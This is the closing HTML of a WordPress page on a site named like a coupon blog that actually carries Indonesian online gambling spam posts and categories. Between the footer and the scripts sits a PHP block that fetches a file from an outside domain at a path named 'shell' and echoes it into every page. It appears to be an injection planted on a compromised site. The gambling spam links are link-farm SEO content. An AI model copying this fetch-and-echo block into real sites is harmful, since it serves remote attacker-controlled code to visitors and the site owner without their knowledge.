	<section id="block-2" class="fbox swidgets-wrap widget widget_block widget_search"><form role="search" method="get" action="https://bedbathandbeyondprintablecouponnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/situs-rtp-online-terpercaya/">Situs RTP Online Terpercaya: Panduan Memilih Platform Terbaik untuk Berjudi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/slot-online-gacor-hari-ini-2/">Slot Online Gacor Hari Ini: Panduan Menang Maksimal dan Kemenangan Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/rtp-tertinggi-slot-online/">RTP Tertinggi Slot Online: Panduan Memilih Game dengan Pengembalian Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/bandar-slot-online-resmi/">Bandar Slot Online Resmi: Panduan Lengkap untuk Pemain Baru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/situs-slot-online-terbaik/">Situs Slot Online Terbaik Untuk Meningkatkan Peluang Menang Anda</a></li>
</ul></div></div></section><section id="block-4" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2022/12/'>December 2022</a></li>
</ul></div></div></section><section id="block-6" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://bedbathandbeyondprintablecouponnow.com/category/rtp-online/">Rtp Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://bedbathandbeyondprintablecouponnow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-basket/">Taruhan Basket</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-rugby/">Taruhan Rugby</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://bedbathandbeyondprintablecouponnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bedbathandbeyondprintablecouponnow.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section><section id="custom_html-3" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
		
			
			
		</div>

					<div class="site-info">
				&copy;
				2025 
				Bedbathandbeyondprintablecouponnow 
				<span class="footer-info-right">
					 | Powered by Superbs  <a href="https://superbthemes.com/personalblogily/" rel="nofollow noopener">Personal Blog theme</a> 
					
				</span>
			</div>
		

</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/personalblogily/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-ternama-yaro/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/navigation.js?ver=20170823" id="personalblogily-navigation-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/skip-link-focus-fix.js?ver=20170823" id="personalblogily-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/script.js?ver=20160720" id="personalblogily-script-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/jquery.flexslider.js?ver=20150423" id="personalblogily-flexslider-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/accessibility.js?ver=20160720" id="blogrid-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"378baea3422a447f9644e5ed8a1f0edf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
